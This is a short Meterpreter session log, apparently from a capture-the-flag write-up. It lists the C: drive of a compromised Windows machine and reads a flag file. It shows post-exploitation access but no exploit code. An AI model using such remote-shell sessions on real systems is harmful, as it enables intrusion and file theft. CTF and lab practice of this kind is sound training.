 meterpreter > ls C:
Listing: C:
===========
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40777/rwxrwxrwx   0      dir   2009-07-14 11:18:56 +0800  $Recycle.Bin
40777/rwxrwxrwx   0      dir   2009-07-14 13:08:56 +0800  Documents and Settings
40777/rwxrwxrwx   0      dir   2009-07-14 11:20:08 +0800  PerfLogs
40555/r-xr-xr-x   4096   dir   2009-07-14 11:20:08 +0800  Program Files
40555/r-xr-xr-x   4096   dir   2009-07-14 11:20:08 +0800  Program Files (x86)
40777/rwxrwxrwx   4096   dir   2009-07-14 11:20:08 +0800  ProgramData
40777/rwxrwxrwx   0      dir   2018-12-13 11:13:22 +0800  Recovery
40777/rwxrwxrwx   4096   dir   2018-12-13 07:01:17 +0800  System Volume Information
40555/r-xr-xr-x   4096   dir   2009-07-14 11:20:08 +0800  Users
40777/rwxrwxrwx   16384  dir   2009-07-14 11:20:08 +0800  Windows
100666/rw-rw-rw-  24     fil   2018-12-13 11:47:39 +0800  flag1.txt
0000/---------    0      fif   1970-01-01 08:00:00 +0800  hiberfil.sys
0000/---------    0      fif   1970-01-01 08:00:00 +0800  pagefile.sys
meterpreter > cat C:\\flag1.txt
flag{access_the_machine}meterpreter >